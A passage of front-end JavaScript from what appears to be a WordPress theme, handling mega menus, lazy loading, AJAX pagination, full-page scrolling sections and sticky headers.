                            item_max_width = parseInt(!!$inner_popup.data('maxWidth') ? $inner_popup.data('maxWidth') : $inner_popup.css('maxWidth')),
                            $_container = $container;

                        var default_width = 1920;

                        if(container_width < default_width){
                            default_width = container_width;
                        }

                        if(default_width > item_max_width){
                            default_width = parseInt(item_max_width);
                        }

                        if( $menu_item.hasClass('mm-popup-force-fullwidth')){
                            $inner_popup.data('maxWidth', item_max_width).css('maxWidth', 'none');
                            $('> ul', $inner_popup).css('width', item_max_width);
                            if(!isVerticalMenu){
                                default_width = $window.width();
                                $_container = $('body.zuka-body');
                            }
                            else{
                                default_width = $('#page.site > .site-inner').width();
                            }
                        }
                        $popup.width(default_width);
                        fix_megamenu_position( $menu_item, $_container, container_width, isVerticalMenu);
                    });
                })
            }
        });


        LA.utils.eventManager.publish('LA:MegaMenuBuilder:MenuPosition', [ $('.lahfb-nav-wrap.has-megamenu') ]);

        $window.on('resize', function(){

            LA.utils.eventManager.publish('LA:MegaMenuBuilder:MenuPosition', [ $('.lahfb-nav-wrap.has-megamenu') ]);

            LA.utils.eventManager.publish('LA:MegaMenu:ComponentSubMenuPosition', [$('.header-top-elements .la_com_action--dropdownmenu'), '.header-top-elements', $('.header-top-elements').width()]);
            LA.utils.eventManager.publish('LA:MegaMenu:ComponentSubMenuPosition', [$('.site-header-mobile .la_com_action--dropdownmenu'), '.site-header-mobile', $('.site-header-mobile').width()]);
            LA.utils.eventManager.publish('LA:MegaMenu:ComponentSubMenuPosition', [$('.header-main .la_com_action--dropdownmenu'), '.header-main', $('.header-main').width()]);
        });


        function helper_init_dlmenu($menu, opts){
            $menu.find('> .dl-menu > div > ul > li').unwrap().unwrap();
            $menu.find('.sub-menu, ul.children').addClass('dl-submenu');
            $menu.dlmenu($.extend({
                backLabel: la_theme_config.i18n.backtext,
                animationClasses : LA.ui.MobileMenuEffect()
            }, opts))
        }

        var init_dlmenu = function(){
            helper_init_dlmenu($('#la_mobile_nav'), {});
            if($('#la_dlmenu_main').length){
                helper_init_dlmenu($('#la_dlmenu_main'), {
                    animationClasses: {
                        classin : 'dl-animate-in-2',
                        classout : 'dl-animate-out-2'
                    }
                });
            }
        }

        var Init = function(){
            if($.isFunction($.fn.dlmenu)){
                init_dlmenu();
            }else{
                LA.core.loadDependencies([LA.core.path.plugins + 'jquery.dlmenu.js'], init_dlmenu);
            }
        };

        Init();

        $document.on('click', 'html.support-touch-click .mega-menu > li.menu-item-has-children > a', function(e){
            $(this).parent().siblings().removeClass('go-go');
            if(!$(this).parent().hasClass('go-go')){
                e.preventDefault();
                $(this).parent().addClass('go-go');
            }
        })
    };

    LA.core.SitePreload = function(){
        setTimeout(function(){
            $body.removeClass('site-loading');
        }, 500);
        $window.load(function(){
            $body.removeClass('site-loading');
        });
        $window.on('beforeunload', function(e){
            if(LA.utils.browser.name != 'safari'){
                if( typeof window['hack_beforeunload_time'] === "undefined" || ( typeof window['hack_beforeunload_time'] !== "undefined" && e.timeStamp - window['hack_beforeunload_time'] > 1000 ) ) {
                    $('#page.site').css('opacity', '1');
                    $body.addClass('site-loading');
                }
            }
        });
        $(document).on('click', 'a[href^="tel:"], a[href^="mailto:"], a[href^="callto"], a[href^="skype"], a[href^="whatsapp"]', function(e){
            window['hack_beforeunload_time'] = parseInt(e.timeStamp);
        });
        $window.on('pageshow', function(e){
            if (e.originalEvent.persisted) {
                $body.removeClass('site-loading');
            }
        });

        LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();

        LA.utils.eventManager.subscribe('LA:Component:LazyLoadImage', function(e, $container){
            $container.find('img[data-lazy-src], img[data-lazy-original]').each(function(idx, img){
                var srcset = img.getAttribute('data-lazy-srcset'),
                    sizes = img.getAttribute('data-lazy-sizes'),
                    src = img.getAttribute('data-lazy-src') || img.getAttribute('data-lazy-original');
                if(srcset){
                    img.setAttribute('srcset', srcset);
                }
                if(sizes){
                    img.setAttribute('sizes', sizes);
                }
                if(src){
                    img.setAttribute('src', src);
                }
                $(img).removeClass('lazyload');
            })
        });
    };

    LA.core.FixVCRowFullWidth = function() {

        if(!LA.utils.isActiveVC()) return;

        $('.la-shortcode-maps').each(function(){
            $(this).closest('.wpb_wrapper').height('100%');
        });
        $window.on('load resize',function(){
            var $maps = $('.map-full-height');
            $maps.css('height',$maps.closest('.vc_column-inner ').height());
        });

        var $page = $('#main.site-main');

        $document.on('vc-full-width-row', function(e) {

            for (var i = 1; i < arguments.length; i++) {
                var $el = $(arguments[i]);
                $el.addClass('vc_hidden');
                var $el_full = $el.next('.vc_row-full-width');
                $el_full.length || ($el_full = $el.parent().next('.vc_row-full-width'));
                var el_margin_left = parseInt($el.css("margin-left"), 10),
                    el_margin_right = parseInt($el.css("margin-right"), 10),
                    offset = 0 - $el_full.offset().left - el_margin_left + $page.offset().left + parseInt($page.css('padding-left')),
                    width = $page.width();

                var el_max_width = parseInt($el.css('maxWidth'));

                if(el_max_width > 0 && el_max_width < width){
                    if(offset < 0){
                        offset = offset + (width - el_max_width)/2;
                    }
                    width = el_max_width;
                }
                if ($el.css({
                        position: "relative",
                        left: offset,
                        "box-sizing": "border-box",
                        width: width
                    }), !$el.data("vcStretchContent")) {
                    var padding = -1 * offset;
                    0 > padding && (padding = 0);
                    var paddingRight = width - padding - $el_full.width() + el_margin_left + el_margin_right;
                    0 > paddingRight && (paddingRight = 0), $el.css({
                        "padding-left": padding + "px",
                        "padding-right": paddingRight + "px"
                    })
                }
                if($.exists($el.find('[data-la_component="AdvancedMasonry"]'))){
                    var $advanceMasonry = $el.find('[data-la_component="AdvancedMasonry"]');

                    $advanceMasonry.each(function(){
                        if(false === !!$(this).data('data-advancedmasonry-setwidth')){
                            LA.utils.eventManager.publish('LA:AdvancedMasonry:calculatorItemWidth', [$(this)]);
                            $(this).attr('data-advancedmasonry-setwidth', true);
                        }
                    })
                }
                $el.attr('data-vc-full-width-init', 'true');
                $el.addClass('vc-has-modified').removeClass('vc_hidden');
            }
        });

        if(typeof vc_js === "undefined"){
            $window.on('load resize', function(){
                $document.trigger('vc-full-width-row',$('[data-vc-full-width="true"]'));
            });
        }
        else{
            $document.trigger('vc-full-width-row',$('[data-vc-full-width="true"]'));
        }

        function fix_rtl_fullWidth(){
            var $elements = $('[data-vc-full-width="true"]');
            $.each($elements, function () {
                var $el = $(this);
                $el.css('right', $el.css('left')).css('left', '');
            });
        }

        if(LA.utils.isRTL()){
            // Fixes rows in RTL
            $document.on('vc-full-width-row', function () {
                fix_rtl_fullWidth();
            });
            fix_rtl_fullWidth();
        }
    };

    LA.core.ElementAjaxClickEvent = function(){
        $document
            .on('click', '.elm-loadmore-ajax a', function(e){
                e.preventDefault();
                var $this = $(this).closest('.elm-loadmore-ajax');
                if($this.hasClass('is-loading')){
                    return;
                }
                var $container = $($this.data('container')),
                    elem = $this.data('item-class'),
                    query = $this.data('query-settings'),
                    request_url = $this.data('request'),
                    nonce = $this.data('public-nonce'),
                    paged = parseInt($this.data('paged')),
                    max_page = parseInt($this.data('max-page')),
                    requestData;
                if(paged < max_page){
                    query.atts.paged = paged + 1;
                    requestData = {
                        action : 'la_get_shortcode_loader_by_ajax',
                        tag : query.tag,
                        data : query,
                        _vcnonce : nonce
                    };
                    $this.addClass('is-loading');

                    var _ajax_option = {
                        url : request_url,
                        method: "POST",
                        dataType: "html",
                        data : requestData,
                        cache: false,
                        ajax_request_id: {
                            container : $this.data('container'),
                            paged: query.atts.paged
                        }
                    };

                    $.ajax( _ajax_option ).done(function(response_data){

                        var $data = $(response_data).find(elem);

                        if($container.hasClass('la-slick-slider')) {
                            $container.slick('slickAdd', $data);
                            $container.slick('setPosition');
                        }
                        else if( $container.hasClass('la-isotope-container') ){
                            $container.isotope('insert', $data.addClass('showmenow') );
                            if( $container.data('la_component') == 'AdvancedMasonry' ) {
                                LA.utils.eventManager.publish('LA:AdvancedMasonry:calculatorItemWidth', [$container]);
                                $container.isotope('layout');
                            }
                            $container.trigger('LA:Masonry:ajax_loadmore', [$container]);
                        }
                        else{
                            $data.addClass('fadeIn animated').appendTo($container);
                        }

                        LA.core.initAll($data);

                        LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();

                        if($.exists($masthead_aside_inner)){
                            setTimeout(function(){
                                $body.trigger("la_sticky:recalc");
                            },300);
                        }

                        $this.data('paged', paged + 1);
                        $this.removeClass('is-loading');
                        if( max_page === paged + 1 ){
                            $this.addClass('hide');
                        }

                    });
                }
            })
            .on('click', '.elm-pagination-ajax a', function(e){
                e.preventDefault();
                if($(this).closest('.elm-pagination-ajax').hasClass('is-loading')){
                    return;
                }
                var $this = $(this),
                    $parent = $this.closest('.elm-pagination-ajax'),
                    $container = $($parent.data('container')),
                    $parent_container = $parent.data('parent-container') ? $($parent.data('parent-container')) : false,
                    elem = $parent.data('item-class'),
                    query = $parent.data('query-settings'),
                    request_url = $parent.data('request'),
                    nonce = $parent.data('public-nonce'),
                    paged = parseInt(LA.utils.getUrlParameter('la_paged', $this.attr('href'))),
                    appendType = $parent.data('append-type'),
                    requestData;
                if(paged > 0){
                    query.atts.paged = paged;
                    requestData = {
                        action : 'la_get_shortcode_loader_by_ajax',
                        tag : query.tag,
                        data : query,
                        _vcnonce : nonce
                    };
                    $parent.addClass('is-loading');

                    var _ajax_option = {
                        url : request_url,
                        method: "POST",
                        dataType: "html",
                        data : requestData,
                        cache: true,
                        ajax_request_id: {
                            container : $parent.data('parent-container') ? $parent.data('parent-container') : false,
                            paged: paged
                        }
                    }

                    $.ajax( _ajax_option ).done(function(response_data, status, jq){

                        var $data = $(response_data).find(elem);
                        if($container.hasClass('la-slick-slider')) {
                            $container.slick('unslick').removeData('initAutoCarousel');
                            $data.appendTo($container.empty());
                        }
                        else if( $container.data('isotope') ){

                            $container.isotope('remove', $container.isotope('getItemElements'));
                            $container.isotope('insert', $data.addClass('showmenow'));
                            if( $container.data('la_component') == 'AdvancedMasonry' ) {
                                LA.utils.eventManager.publish('LA:AdvancedMasonry:calculatorItemWidth', [$container]);
                                $container.isotope('layout');
                            }
                            else{
                                setTimeout(function(){
                                    $container.isotope('layout');
                                }, 400);
                            }

                            $container.trigger('LA:Masonry:ajax_pagination', [$container]);
                        }
                        else{
                            $data.addClass('fadeIn animated');
                            $data.appendTo($container.empty());
                        }

                        LA.core.initAll($parent_container ? $parent_container : $container);

                        LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();

                        $parent.removeClass('is-loading');

                        $parent.find('.la-pagination').html($(response_data).find('.la-pagination').html());
                    });
                }
            })

            .on('click', '.la-favorite-link a', function(e){
                e.preventDefault();
                var $this = $(this),
                    post_id = $this.data('favorite_id');
                if(!$this.hasClass('loading') && !$this.hasClass('exists')){

                    var $el_exists = $('a[data-favorite_id="'+post_id+'"]');
                    $el_exists.addClass('loading');

                    $.ajax({
                        url : LA.core.path.ajaxUrl,
                        method: "POST",
                        dataType: "json",
                        data : {
                            'action' : 'la_helpers_favorite',
                            'type' : $this.hasClass('added') ? 'remove' : 'add',
                            'post_id' : post_id,
                            'security' : LA.core.path.security.favorite_posts
                        }
                    }).done(function( response ){
                            $el_exists.removeClass('loading');
                            if(response.success){
                                if($this.hasClass('added')){
                                    $el_exists.removeClass('added exists');
                                }
                                else{
                                    $el_exists.addClass('added exists');
                                }
                                $el_exists.find('.favorite_count').html(response.data.count);
                            }
                        })
                        .fail(function() {
                            $el_exists.removeClass('loading');
                        })
                }
            })
    };

    LA.core.ElementClickEvent = function(){


        /**
         * Access Component Action
         */

        $document
            .on('click', '.la_com_action--searchbox.searchbox__01 .component-target', function(e){
                e.preventDefault();
                $body.addClass('open-search-form');
                setTimeout(function(){
                    $('.searchform-fly .search-field').focus();
                }, 600);
            })
            .on('click', '.la_com_action--aside_header .component-target,.btn-aside-toggle', function(e){
                e.preventDefault();
                if($.exists($('.header--menu-burger'))){
                    $body.removeClass('open-header-aside');
                    $body.toggleClass('open-burger-menu');
                }else{
                    $body.removeClass('open-burger-menu');
                    $body.toggleClass('open-header-aside');
                }
            })
            .on('click', '.btn-close-search', function(e){
                e.preventDefault();
                $body.removeClass('open-search-form');
            })
        ;

        /**
         * Mobile Menu Trigger
         */
        $document
            .on('click', '.site-header-mobile .la_com_action--primary-menu', function(e){
                e.preventDefault();
                $(this).toggleClass('active');
                $body.toggleClass('open-mobile-menu');
            })
            .on('touchend click', '.la-overlay-global,.header-aside-overlay', function(e){
                e.preventDefault();
                $('.la_com_action--primary-menu,.la_com_action--dropdownmenu').removeClass('active');
                $body.removeClass('open-aside open-search-form open-cart-aside open-mobile-menu open-advanced-shop-filter open-header-aside open-master-aside open-overlay open-burger-menu');
            })
            .on('touchend click', '.site-main,.section-page-header', function(e){
                $('.site-header-mobile .la_com_action--primary-menu').removeClass('active');
                $body.removeClass('open-mobile-menu');
            })
            .on('click', '.footer-handheld-footer-bar .la_com_action--dropdownmenu .component-target', function(e){
                e.preventDefault();
                var $_parent = $(this).parent();
                $body.removeClass('open-mobile-menu open-search-form');
                if($_parent.hasClass('active')){
                    $_parent.removeClass('active');
                    $body.removeClass('open-overlay');
                }else{
                    $_parent.addClass('active');
                    $_parent.siblings().removeClass('active');
                    $body.addClass('open-overlay');
                }
            })
            .on('click', '.footer-handheld-footer-bar .la_com_action--searchbox', function(e){
                e.preventDefault();
                var $this = $(this);
                if($this.hasClass('active')){
                    $body.removeClass('open-mobile-menu open-search-form');
                    $this.removeClass('active');
                }else{
                    $body.addClass('open-search-form');
                    $this.addClass('active');
                    $this.siblings().removeClass('active');
                    $body.removeClass('open-overlay');
                }
            })
        ;

        /** Back To Top **/
        $window.on('load scroll', function(){
            if($window.scrollTop() > $window.height() + 100){
                $('.backtotop-container').addClass('show');
            }else{
                $('.backtotop-container').removeClass('show');
            }
        })
        $document.on('click', '.btn-backtotop', function(e){
            e.preventDefault();
            $htmlbody.animate({
                scrollTop: 0
            }, 800)
        })

        /** Other Element **/
        $document
            .on('click', '.la-popup:not(.wpb_single_image), .banner-video .banner--link-overlay, .la-popup.wpb_single_image a,.la-popup-slideshow', function(e){
                e.preventDefault();
                var $that = $(this);
                var init_auto_popup = function(){
                    lightcase.start({
                        href: $that.attr('href'),
                        showTitle: false,
                        showCaption: false,
                        maxWidth: $window.width(),
                        maxHeight: $window.height(),
                        iframe:{
                            width:1280,
                            height:720
                        },
                        onFinish: {
                            createOverlay: function () {
                                lightcase.get('content').append('<div class="custom-lightcase-overlay"></div>');
                                lightcase.get('contentInner').append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>');
                            }
                        },
                        onClose : {
                            qux : function(){
                                $('.custom-lightcase-overlay').remove();
                                $('.custom-lighcase-btn-close').remove();
                            }
                        }
                    });
                }
                if($.fn.lightcase){
                    init_auto_popup();
                }else{
                    LA.core.loadDependencies([ LA.core.path.plugins + 'jquery.lightcase.js'], init_auto_popup )
                }
            })
            .on('click', '.custom-lighcase-btn-close, .popup-button-continue, .custom-lightcase-overlay', function(e){
                e.preventDefault();
                try{
                    lightcase.close();
                }catch (ex){}
            })
            .on('click', '.vc_message_box > .close-button', function(e){
                e.preventDefault();
                var _this = $(this),
                    _parent = _this.closest('.vc_message_box');
                _parent.slideUp(300);
            })
    };

    LA.core.FullPageJs = function(){

        function FPsetSectionAnimation($from, $to, direction){

            var from_idx = $from.index(),
                to_idx = $to.index(),
                _tmp;
            if(from_idx > to_idx){
                _tmp = to_idx;
                to_idx = from_idx;
                from_idx = _tmp;
            }
            if( 'up' == direction ) {
                $('>.fp-tableCell', $from).removeClass('go-down is-active').addClass('go-up');
                if( (to_idx - from_idx) > 1 ) {
                    $('>.fp-tableCell', $('.vc_section.la_fp_section').slice(from_idx, to_idx)).removeClass('go-down').addClass('go-up');
                }
            }else{
                $('>.fp-tableCell', $from).removeClass('go-up is-active').addClass('go-down');
                if( (to_idx - from_idx) > 1 ) {
                    $('>.fp-tableCell', $('.vc_section.la_fp_section').slice(from_idx, to_idx)).removeClass('go-up').addClass('go-down');
                }
            }

            $('>.fp-tableCell', $to).removeClass('go-up go-down').addClass('is-active');
        }

        function FPsetSectionAnimationComplete(animation, $currentSection){

        }

        function FPAnimationBeforeInit(){
            $('.la_fp_section:not(.active) > .fp-tableCell').addClass('go-up');
            $('.la_fp_section.active > .fp-tableCell').addClass('is-active');
        }

        if( "undefined" !== typeof $.fn.fullpage ){
            var anchors = [],
                navigationTooltips = [],
                fp_config;

            $('<div class="la-fp-arrows"><ul><li class="prev"><i></i></li><li class="num"><span class="current">01</span><span class="total">01</span></li><li class="next"><i></i></li></ul></div>').appendTo($body);
            $document
                .on('click', '.la-fp-arrows .prev', function(e){
                    e.preventDefault();
                    $.fn.fullpage.moveSectionUp();
                })
                .on('click', '.la-fp-arrows .next', function(e){
                    e.preventDefault();
                    $.fn.fullpage.moveSectionDown();
                });

            $footer_colophon.addClass('la_fp_section fp-auto-height').attr('data-anchor', 'colophon').appendTo($la_full_page);

            $('.vc_section.la_fp_section').each(function(){
                var _name = $(this).attr('data-anchor'),
                    _tip = $(this).attr('data-fp-tooltip');
                if(!_name) _name = LA.utils.randomID();
                if(!_tip) _tip = '';
                anchors.push(_name);
                navigationTooltips.push(_tip);

                /**
                 * Copy background to make parallax
                 */
                if($('.la_fp_slide.la_fp_child_section', $(this)).length == 0){
                    var $fp_bg = $('<div class="fp-bg" data-parent-anchor="'+_name+'"></div>');
                    var styleprops = getComputedStyle( $(this).get(0) );
                    var clonebg = {};
                    for( var prop in styleprops ){
                        if( prop.indexOf('background') == 0 && styleprops[prop] != "" ){
                            clonebg[ prop ] =  styleprops[prop];
                        }
                    }
                    $fp_bg.css(clonebg);
                    $(this).addClass('dont-need-bg').prepend($fp_bg);
                }

            });

            if($.exists($('#section_page_header'))){
                $('#section_page_header').remove();
            }

            var _fp_animation = $la_full_page.data('fp-animation');

            fp_config = $.extend({
                sectionSelector : '.la_fp_section',
                slideSelector : '.la_fp_slide',
                navigation : false,
                anchors: anchors,
                navigationTooltips: navigationTooltips,
                paddingTop: LA.utils.getAdminbarHeight(),
                onLeave: function(index, nextIndex, direction){
                    if(nextIndex > 1){
                        $body.removeClass('fp-active-firstsection');
                    }else{
                        $body.addClass('fp-active-firstsection');
                    }
                    var $that = $(this),
                        $next_elem = $('#la_full_page > .fp-section:nth-child('+nextIndex+')');

                    $('.la-fp-arrows .num .current').html(nextIndex < 10 ? '0' + nextIndex : nextIndex );

                    if($next_elem.hasClass('site-footer')){
                        $that.addClass('last-before-footer no-effect');
                    }
                    else{
                        if('up' == direction){
                            if($next_elem.hasClass('last-before-footer')){
                                $next_elem.addClass('no-effect');
                            }
                            if($that.hasClass('last-before-footer')){
                                $that.removeClass('no-effect');
                            }
                        }else{
                            $that.siblings('.last-before-footer').removeClass('no-effect');
                        }
                    }

                    if( $that.hasClass('last-before-footer') ) {
                        if('down' == direction){
                            $that.css({
                                'transform' : 'translateY(-' + $footer_colophon.innerHeight() + 'px)',
                                '-webkit-transform' : 'translateY(-' + $footer_colophon.innerHeight() + 'px)',
                                '-moz-transform' : 'translateY(-' + $footer_colophon.innerHeight() + 'px)'
                            });
                        }
                    }
                    if( $next_elem.hasClass('last-before-footer') ) {
                        $next_elem.css({
                            'transform' : 'translateY(0)',
                            '-webkit-transform' : 'translateY(0)',
                            '-moz-transform' : 'translateY(0)'
                        });
                    }

                    /**
                     * Reset VC Animated
                     */
                    if ($that.find('.fp-slides').length){
                        $that.find('.fp-slide.active .wpb_animate_when_almost_visible.wpb_start_animation').removeClass('wpb_start_animation');
                    }
                    else{
                        $that.find('.wpb_animate_when_almost_visible.wpb_start_animation').removeClass('wpb_start_animation');
                    }

                    FPsetSectionAnimation($that, $next_elem, direction);

                    if(nextIndex > 1){
                        if( direction == 'down' ) {
                            $('.site-header').addClass('is-sticky');
                            $('.site-header-mobile').addClass('is-sticky');
                            $('.site-header-inner').removeClass('sticky--pinned').addClass('sticky--unpinned');
                            $('.la-header-sticky-height').css('height', $('.la-header-sticky-height').prev().innerHeight()).hide();
                            $('.la-header-sticky-height-mb').css('height', $('.la-header-sticky-height-mb').prev().innerHeight()).hide();
                        }
                        else{
                            $('.site-header-inner').removeClass('sticky--unpinned').addClass('sticky--pinned');
                            $('.la-header-sticky-height').css('height', $('.la-header-sticky-height').prev().innerHeight()).show();
                            $('.la-header-sticky-height-mb').css('height', $('.la-header-sticky-height-mb').prev().innerHeight()).show();
                        }
                    }
                    else{
                        $('.site-header').removeClass('is-sticky');
                        $('.site-header-mobile').removeClass('is-sticky');
                        $('.site-header-inner').removeClass('sticky--unpinned').addClass('sticky--pinned');
                        $('.la-header-sticky-height').css('height', $('.la-header-sticky-height').prev().innerHeight()).show();
                        $('.la-header-sticky-height-mb').css('height', $('.la-header-sticky-height-mb').prev().innerHeight()).show();
                    }

                    $la_full_page.trigger('la_event_fp:onLeave', [index, nextIndex, direction]);

                },
                afterLoad: function(anchorLink, index){
                    var $that = $(this);

                    if($that.hasClass('site-footer')){
                        $that.prev('.vc_section').addClass('last-before-footer');
                    }

                    FPsetSectionAnimationComplete(_fp_animation, $that);
                    /**
                     * Init VC Animated
                     */
                    if ($.exists($that.find('.fp-slides'))){
                        $that.find('.fp-slide.active .wpb_animate_when_almost_visible:not(.wpb_start_animation)').addClass('wpb_start_animation');
                    }
                    else{
                        $that.find('.wpb_animate_when_almost_visible:not(.wpb_start_animation)').addClass('wpb_start_animation');
                    }

                    $la_full_page.trigger('la_event_fp:afterLoad', [anchorLink, index]);
                },
                afterRender: function(){
                    $('.la-fp-arrows .num .total').html(anchors.length);
                    if($body.hasClass('enable-header-transparency')){
                        $masthead.addClass('fp-header-is-transparency');
                    }
                    $body.addClass('fp-active-firstsection');

                    FPAnimationBeforeInit();

                    $('#fp-nav ul li, .fp-slidesNav ul li').each(function(){
                        $(this).find('>a').append('<b class="num">'+ ($(this).index() + 1) +'</b>');
                    });

                    $('#fp-nav li:gt('+ parseInt(anchors.length - 1) +')').remove();

                    $la_full_page.trigger('la_event_fp:afterRender');
                },
                afterResize: function(){

                    $la_full_page.trigger('la_event_fp:afterResize');
                },
                afterResponsive: function(isResponsive){

                    $la_full_page.trigger('la_event_fp:afterResponsive', [isResponsive]);
                },
                afterSlideLoad: function(anchorLink, index, slideAnchor, slideIndex){
                    var $that = $(this);

                    /**
                     * Init VC Animated
                     */
                    $that.find('.wpb_animate_when_almost_visible:not(.wpb_start_animation)').addClass('wpb_start_animation');

                    $la_full_page.trigger('la_event_fp:afterSlideLoad', [anchorLink, index, slideAnchor, slideIndex]);
                },
                onSlideLeave: function(anchorLink, index, slideIndex, direction, nextSlideIndex){
                    var $that = $(this);
                    /**
                     * Reset VC Animated
                     */
                    $that.find('.wpb_animate_when_almost_visible.wpb_start_animation').removeClass('wpb_start_animation');
                    $la_full_page.trigger('la_event_fp:onSlideLeave', [anchorLink, index, slideIndex, direction, nextSlideIndex]);

                }
            }, la_theme_config.fullpage );

            if($('.vc_section.la_fp_fixed_top').length == 0){
                fp_config.fixedElements = fp_config.fixedElements.replace('.la_fp_fixed_top', '');
            }
            if($('.vc_section.la_fp_fixed_bottom').length == 0 ){
                fp_config.fixedElements = fp_config.fixedElements.replace('.la_fp_fixed_bottom', '');
            }

            fp_config.fixedElements = fp_config.fixedElements.replace(/^,+/, '');

            $body.removeClass('admin-bar');

            $(atob("I3dwYWRtaW5iYXI=")).css('position', 'absolute').addClass('hidden');

            $la_full_page.fullpage(fp_config);

            $window.resize(function(){
                try {
                    $.fn.fullpage.reBuild();
                }catch (ex){
                    LA.utils.logger.display(ex)
                }
            });

        }
    };

    LA.core.HeaderSticky = function(){

        var obj_height = la_theme_config.header_height;

        var $header_builder = $('#lastudio-header-builder');

        var scroll_direction = 'none',
            last_scroll = $window.scrollTop();

        $window.on('scroll', function(){
            var currY = $window.scrollTop();
            scroll_direction = (currY > last_scroll) ? 'down' : ((currY === last_scroll) ? 'none' : 'up');
            last_scroll = currY;
        });

        if($.exists($masthead_aside_inner)){

            var _aside_lasticky_opts = {
                offset_top: LA.utils.getAdminbarHeight()
            };


            $masthead_aside_inner.la_sticky(_aside_lasticky_opts);
            $window.on('resize', function(){
                setTimeout(function(){
                    $body.trigger("la_sticky:recalc");
                },300);
            })
        }

        var sticky_auto_hide = $body.hasClass('header-sticky-type-auto') ? true : false;

        var prepareHeightForHeader = function (){
            var winW = $window.width(),
                _lg_height = obj_height.desktop.normal,
                _sm_height = obj_height.tablet.normal,
                _xs_height = obj_height.mobile.normal;

            var _current_height = 0;

            if( $.exists($header_builder) ){

                _current_height = $('.lahfbhinner').outerHeight();

                $('.lahfb-wrap-sticky-height').height( _current_height );
            }

            if(winW > 992){
                if($.exists($masthead)){
                    _lg_height = _sm_height = $masthead_inner.outerHeight();
                    if(winW > 1300){
                        $('.la-header-sticky-height').height( _lg_height );
                    }
                    else{
                        $('.la-header-sticky-height').height( _sm_height );
                    }
                }
            }
            else{
                if($.exists($masthead_mb)){
                    _xs_height = $masthead_mb_inner.outerHeight();
                    $('.la-header-sticky-height-mb').height( _xs_height );
                }
            }
        }

        prepareHeightForHeader();

        $window.on('resize', prepareHeightForHeader);

        function init_desktop_sticky(){

            if(!$.exists($masthead)) return;

            var $_header = $masthead,
                $_header_outer = $('.site-header-outer', $masthead),
                $_header_inner = $masthead_inner;

            var lastY = 0,
                offsetY = LA.utils.getOffset($_header_outer).y;

            $window
                .on('resize', function(e){
                    offsetY = LA.utils.getOffset($_header_outer).y;
                })
                .on('scroll', function(e){

                    if($window.width() < 992) return;

                    var currentScrollY = $window.scrollTop();

                    var _breakpoint = offsetY - LA.utils.getAdminbarHeight();

                    if(sticky_auto_hide){
                        _breakpoint = offsetY - LA.utils.getAdminbarHeight() + $_header_outer.outerHeight();
                    }

                    if( currentScrollY > _breakpoint ) {
                        $_header_inner.css('top', LA.utils.getAdminbarHeight());

                        if( !$_header.hasClass('is-sticky') ) {
                            $_header.addClass('is-sticky');
                        }

                        if(sticky_auto_hide){
                            if(currentScrollY < $body.height() && lastY > currentScrollY){
                                if($_header_inner.hasClass('sticky--unpinned')){
                                    $_header_inner.removeClass('sticky--unpinned');
                                }
                                if(!$_header_inner.hasClass('sticky--pinned')){
                                    $_header_inner.addClass('sticky--pinned');
                                }
                            }else{
                                if($_header_inner.hasClass('sticky--pinned')){
                                    $_header_inner.removeClass('sticky--pinned');
                                }
                                if(!$_header_inner.hasClass('sticky--unpinned')){
                                    $_header_inner.addClass('sticky--unpinned');
                                }
                            }
                        }
                        else{
                            $_header_inner.addClass('sticky--pinned');
                        }
                    }
                    else{
                        if(sticky_auto_hide){
                            if($_header.hasClass('is-sticky')){
                                if(_breakpoint - currentScrollY < $_header_outer.outerHeight()){
                                    //console.log('here !!');
                                    //var diff = $_header_outer.outerHeight() - $_header_inner.outerHeight();
                                    //if(currentScrollY < diff){
                                    //    var _curtop = diff - (currentScrollY + LA.utils.getAdminbarHeight());
                                    //    $_header_inner.css('top', _curtop);
                                    //}else{
                                    //    $_header_inner.css('top', LA.utils.getAdminbarHeight());
                                    //}
                                }else{
                                    /** remove stuck **/
                                    $_header.removeClass('is-sticky');
                                    $_header_inner.css('top','0').removeClass('sticky--pinned sticky--unpinned');
                                }
                            }
                        }else{
                            if($_header.hasClass('is-sticky')){
                                $_header.removeClass('is-sticky');
                                $_header_inner.css('top','0').removeClass('sticky--pinned sticky--unpinned');
                            }
                        }
                    }

                    lastY = currentScrollY;
                })

        }

        function init_mobile_sticky(){
            if(!$.exists($masthead_mb)) return;

            var $_header = $masthead_mb,
                $_header_outer = $('.site-header-outer', $masthead_mb),
                $_header_inner = $masthead_mb_inner;

            var lastY = 0,
                offsetY = LA.utils.getOffset($_header_outer).y;

            $window
                .on('resize', function(e){
                    offsetY = LA.utils.getOffset($_header_outer).y;
                })
                .on('scroll', function(e){

                    if($window.width() > 992) return;

                    var currentScrollY = $window.scrollTop();

                    var _breakpoint = offsetY - LA.utils.getAdminbarHeight();

                    if(sticky_auto_hide){
                        _breakpoint = offsetY - LA.utils.getAdminbarHeight() + $_header_outer.outerHeight();
                    }

                    if( currentScrollY > _breakpoint ) {
                        $_header_inner.css('top', LA.utils.getAdminbarHeight());

                        if( !$_header.hasClass('is-sticky') ) {
                            $_header.addClass('is-sticky');
                        }

                        if(sticky_auto_hide){
                            if(currentScrollY < $body.height() && lastY > currentScrollY){
                                if($_header_inner.hasClass('sticky--unpinned')){
                                    $_header_inner.removeClass('sticky--unpinned');
                                }
                                if(!$_header_inner.hasClass('sticky--pinned')){
                                    $_header_inner.addClass('sticky--pinned');
                                }
                            }else{
                                if($_header_inner.hasClass('sticky--pinned')){
                                    $_header_inner.removeClass('sticky--pinned');
                                }
                                if(!$_header_inner.hasClass('sticky--unpinned')){
                                    $_header_inner.addClass('sticky--unpinned');
                                }
                            }
                        }
                        else{
                            $_header_inner.addClass('sticky--pinned');
                        }
                    }
                    else{
                        if(sticky_auto_hide){
                            if($_header.hasClass('is-sticky')){
                                if(_breakpoint - currentScrollY < $_header_outer.outerHeight()){

                                }else{
                                    /** remove stuck **/
                                    $_header.removeClass('is-sticky');
                                    $_header_inner.css('top','0').removeClass('sticky--pinned sticky--unpinned');
                                }

                            }
                        }else{
                            if($_header.hasClass('is-sticky')){
                                $_header.removeClass('is-sticky');
                                $_header_inner.css('top','0').removeClass('sticky--pinned sticky--unpinned');
                            }
                        }
                    }

                    lastY = currentScrollY;
                })
        }

        function init_mobile_bar_sticky(){
            if(!$.exists($('.footer-handheld-footer-bar'))){
                return;
            }

            var $_mobile_bar = $('.footer-handheld-footer-bar');

            $window.on('scroll', function(e){
                if($window.width() > 600) return;

                var mb_height = parseInt(la_theme_config.header_height.mobile.normal);
